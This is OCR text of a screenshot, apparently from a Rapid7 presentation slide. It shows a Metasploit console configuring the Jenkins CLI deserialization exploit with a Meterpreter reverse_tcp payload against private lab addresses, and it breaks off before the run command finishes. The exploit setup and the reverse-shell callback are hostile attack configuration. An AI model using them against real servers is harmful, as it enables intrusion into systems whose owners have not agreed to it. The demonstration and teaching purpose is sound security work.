 Terminal Shell Edit View Window Help 100% Mon 2:17 PM Shelby Pace
metasploit-framework — msfconsole -q — 147×40
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0
to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to Jenkins
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Linux
msf6 exploit(linux/http/jenkins_cli_deserialization) > set rhost 192.168.37.1
rhost => 192.168.37.1
msf6 exploit(linux/http/jenkins_cli_deserialization) > set lhost 192.168.37.100
lhost => 192.168.37.100
msf6 exploit(linux/http/jenkins_cli_deserialization) > set srvhost 192.168.37.100
srvhost => 192.168.37.100
msf6 exploit(linux/http/jenkins_cli_deserialization) > set srvport 9000
srvport => 9000
msf6 exploit(linux/http/jenkins_cli_deserialization) > ru
Interesting readObject methods
22 RAPID7